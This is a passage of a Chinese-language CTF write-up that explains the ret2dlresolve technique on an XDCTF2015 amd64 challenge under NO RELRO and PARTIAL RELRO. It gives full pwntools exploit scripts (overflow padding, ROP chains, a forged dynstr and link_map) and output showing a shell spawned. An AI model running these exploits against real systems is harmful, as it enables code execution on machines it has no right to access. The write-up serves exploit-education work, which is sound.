11:0088│ 0x4031b8 (_DYNAMIC+136) —▸ 0x400478 ◂— 0x7277006461657200 ...
以上是示意图,exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn" libcname = "/home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/libc6_2.35-0ubuntu3.10_amd64/lib/x86_64-linux-gnu/libc.so.6" host = "127.0.0.1" port = 1337 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' b main set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/libc6-dbg_2.35-0ubuntu3.10_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/glibc-source_2.35-0ubuntu3.10_all/usr/src/glibc/glibc-2.35 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) io = start() read_plt = elf.plt['read' ] strtab = 0x4031b8 plt0 = 0x401020 pop_rdi_ret = 0x4011d5 pop_rsi_ret = 0x4011d7 pop_rdx_ret = 0x4011d9 fake_dynstr = b'\x00read\x00write\x00__libc_start_main\x00' + \ b'stdout\x00system\x00stdin\x00setbuf\x00libc.so.6\x00GLIBC_2.2.5\x00' + \ b'GLIBC_2.34\x00__gmon_start__\x00' bss = 0x403360 payload = b'a' *0x78 + p64(pop_rdi_ret) + p64(0 ) + p64(pop_rsi_ret) + \ p64(bss + 0x400 ) + p64(pop_rdx_ret) + p64(0x100 ) + p64(read_plt) + p64(pop_rdi_ret) + p64(0 ) + \ p64(pop_rsi_ret) + p64(strtab) + p64(read_plt) + p64(pop_rdi_ret) + \ p64(bss + 0x400 ) + p64(plt0) + p64(1 ) io.recvuntil(b'Welcome to XDCTF2015~!\n' ) io.send(payload.ljust(0x100 , b'\x00' )) payload = b'/bin/sh\x00' + fake_dynstr io.send(payload.ljust(0x100 , b'\x00' )) io.sendline(p64(bss + 0x408 )) io.interactive()
注意这里plt0后的1是dl_runtime函数的第二个参数reloc_arg(仍然是栈传参),其第一个参数link_map在plt0的第一条指令push link_map传递reloc_arg是一个索引,作为 .rela.plt的下标,然后再从该条目里读出 r_offset,才知道要解析哪个GOT表项,这里传递1。方便判断,大概满足
1 PLT 表项 N → reloc_arg = N-1
这里strlen在plt中是第2 项,所以传入1 即可
1 2 3 4 5 6 7 8 pwndbg> plt Section .plt 0x401020 - 0x401070: No symbols found in section .plt Section .plt.sec 0x401070 - 0x4010b0: 0x401070: write@plt 0x401080: strlen@plt 0x401090: setbuf@plt 0x4010a0: read@plt
效果
1 2 3 4 5 6 7 8 [*] Switching to interactive mode $ ls [DEBUG] Sent 0x3 bytes: b'ls\n' [DEBUG] Received 0x12 bytes: b'exp.py\tpwn pwn.c\n' exp.py pwn pwn.c $

PARTIAL RELRO 64 位下伪造时(.bss 段离 .dynsym 太远) reloc->r_info 也很大,最后使得访问 ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff; 时程序访存出错,导致程序崩溃。因此我们退而求其次选择 ELFW(ST_VISIBILITY) (sym->st_other) 不为 0 时时的程序执行流程,此时计算的目标函数地址为 l->l_addr + sym->st_value 。无法在不知道 libc 版本的情况下完成利用,但是可以在不泄露 libc 基址的情况下完成利用,以及elf基址要固定 。
resolve 函数传入的第二个参数为 0 ,从而从 Elf64_Rel 数组中找到第一个 Elf64_Rel 。
为了避免更新 got 表时内存访问错误,Elf64_Rel 的 r_offset 加上 link_map->l_addr 需要指向可读写内存。
Elf64_Rel 的 r_info 的低 32 比特设置为 ELF_MACHINE_JMP_SLOT 即 7 。
为了避免下面这行代码访存错误,需要让 l_info[5] 指向可读写内存。
1 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
Elf64_Rel 的 r_info 的高 32 比特设置为 0 这样找的就是 Elf64_Sym 数组中的第一个 Elf64_Sym 。
link_map->l_info[6]->d_un.dptr 指向 func@got - 8 这样就伪造出 Elf64_Sym 的 st_value 为 func 函数地址,同时 st_order 也大概率为非 0 。
link_map 的 l_addr 设置为 &system - &func ,这样 l->l_addr + sym->st_value 结果就是 system 函数地址。
1 2 3 4 5 6 pwndbg> distance (_rtld_global._dl_ns[0]._ns_loaded) &((_rtld_global._dl_ns[0]._ns_loaded)->l_info[5]) 0x7ffff7ffe2e0->0x7ffff7ffe348 is 0x68 bytes (0xd words) pwndbg> distance (_rtld_global._dl_ns[0]._ns_loaded) &((_rtld_global._dl_ns[0]._ns_loaded)->l_info[6]) 0x7ffff7ffe2e0->0x7ffff7ffe350 is 0x70 bytes (0xe words) pwndbg> distance (_rtld_global._dl_ns[0]._ns_loaded) &((_rtld_global._dl_ns[0]._ns_loaded)->l_info[23]) 0x7ffff7ffe2e0->0x7ffff7ffe3d8 is 0xf8 bytes (0x1f words)
l_info[DT_STRTAB/5]指针:位于link_map_addr +0x68l_info[DT_SYMTAB/6]指针:位于link_map_addr + 0x70l_info[DT_JMPREL/23]指针:位于link_map_addr +0xF8
exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn2" libcname = "/home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/libc6_2.35-0ubuntu3.10_amd64/lib/x86_64-linux-gnu/libc.so.6" host = "127.0.0.1" port = 1337 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' b main set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/libc6-dbg_2.35-0ubuntu3.10_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.35-0ubuntu3.10/amd64/glibc-source_2.35-0ubuntu3.10_all/usr/src/glibc/glibc-2.35 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) io = start() read_plt = elf.plt['read' ] plt0 = 0x401020 pop_rdi_ret = 0x4011d5 pop_rsi_ret = 0x4011d7 pop_rdx_ret = 0x4011d9 resolve = 0x401026 bss = 0x404050 fake_link_map_addr = bss + 0x400 binsh = fake_link_map_addr + 0x50 offset = libc.sym['system' ] - libc.sym['read' ] fake_link_map = p64(offset & 0xffffffffffffffff ) fake_link_map = fake_link_map.ljust(0x10 , b'\x00' ) + p64(0 ) + p64(elf.got['read' ] - 0x8 ) fake_link_map = fake_link_map.ljust(0x20 , b'\x00' ) + p64((bss - offset) & 0xffffffffffffffff ) + p32(7 ) + p32(0 ) fake_link_map = fake_link_map.ljust(0x40 , b'\x00' ) + p64(0 ) + p64(fake_link_map_addr + 0x20 ) fake_link_map = fake_link_map.ljust(0x50 , b'\x00' ) + b'/bin/sh\x00' fake_link_map = fake_link_map.ljust(0x68 , b'\x00' ) + p64(bss) fake_link_map = fake_link_map.ljust(0x70 , b'\x00' ) + p64(fake_link_map_addr + 0x10 ) fake_link_map = fake_link_map.ljust(0xf8 , b'\x00' ) + p64(fake_link_map_addr + 0x40 ) payload = b'a' *0x78 + p64(pop_rdi_ret) + p64(0 ) + p64(pop_rsi_ret) + \ p64(fake_link_map_addr) + p64(pop_rdx_ret) + p64(0x100 ) + p64(read_plt) + \ p64(pop_rdi_ret) + p64(binsh) + p64(resolve) + p64(fake_link_map_addr) + p64(0 ) io.recvuntil(b'Welcome to XDCTF2015~!\n' ) io.send(payload.ljust(0x100 , b'\x00' )) io.send(fake_link_map.ljust(0x100 , b'\x00' )) io.interactive()
不要用strlen来算和system的偏移 ,这个函数符号有点怪,等什么时候探究一下
1 2 3 4 5 6 7 8 [*] Switching to interactive mode $ ls [DEBUG] Sent 0x3 bytes: b'ls\n' [DEBUG] Received 0x21 bytes: b'exp.py\texp2.py pwn pwn.c pwn2\n' exp.py exp2.py pwn pwn.c pwn2 $
FULL RELRO 洗洗睡吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 io = start() offset = 0x78 read_length = 0x100 rop = ROP(elf) dlresolve = Ret2dlresolvePayload(elf, symbol='system' , args=["/bin/sh" ]) rop.read(0 , dlresolve.data_addr) rop.ret2dlresolve(dlresolve) raw_rop = rop.chain() payload = flat({offset:raw_rop, read_length:dlresolve.payload}) io.send(payload)